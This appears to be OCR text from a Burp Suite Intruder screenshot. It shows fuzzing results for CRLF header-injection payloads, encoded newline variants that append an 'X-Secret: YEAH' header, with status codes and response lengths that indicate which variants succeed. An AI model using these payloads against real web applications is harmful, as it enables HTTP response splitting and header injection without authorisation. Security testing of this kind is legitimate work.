 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length GOOD WORK
0 200 326
1 %%0a0aX-Secret:%20YEAH 200 326
2 %0aX-Secret:%20YEAH 200 364
3 %0d%0aX-Secret:%20YEAH 200 364
4 %0dX-Secret:%20YEAH 200 364
5 %23%0aX-Secret:%20YEAH 200 364
6 %23%0d%0aX-Secret:%20YE... 200 364
7 %23%0dX-Secret:%20YEAH 200 364
8 %25%30%61X-Secret:%20YE... 200 326
9 %25%30aX-Secret:%20YEAH 200 326
10 %250aX-Secret:%20YEAH 200 326
11 %25250aX-Secret:%20YEAH 200 326
12 %2e%2e%2f%0d%0aX-Secret... 200 364
13 %2f%2e%2e%0d%0aX-Secret... 200 364
14 %2F..%0d%0aX-Secret:%20Y... 200 364
16 of 17